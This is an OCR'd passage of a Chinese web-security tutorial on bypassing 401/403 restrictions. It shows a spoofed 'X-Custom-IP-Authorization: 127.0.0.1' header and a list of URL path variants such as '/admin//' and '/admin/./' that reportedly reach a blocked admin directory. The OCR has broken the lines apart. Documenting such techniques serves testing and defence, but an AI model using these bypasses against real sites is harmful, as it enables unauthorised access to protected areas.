
-
X-Custom-IP-Authorization
: 127
.0
.0
.1
示例
Request
GET /auth/login HTTP/
1
.
1
Response
HTTP/
1
.
1
401
 Unauthorized
Reqeust
GET /auth/login HTTP/
1
.
1
X-Custom-IP-Authorization: 
127.0.0.1
Response
HTTP/
1
.
1
200
 OK
姿势六：扩展名绕过
基于扩展名，用于绕过403受限制的目录。
site.com/admin => 
403
site.com/admin/ => 
200
site.com/admin
// => 200
site.com
//admin// => 200
site.com/admin
/* => 200
site.com/admin/*/
 => 
200
site.com/admin/. => 
200
site.com/admin/./ => 
200
site.com/./admin/./ => 
200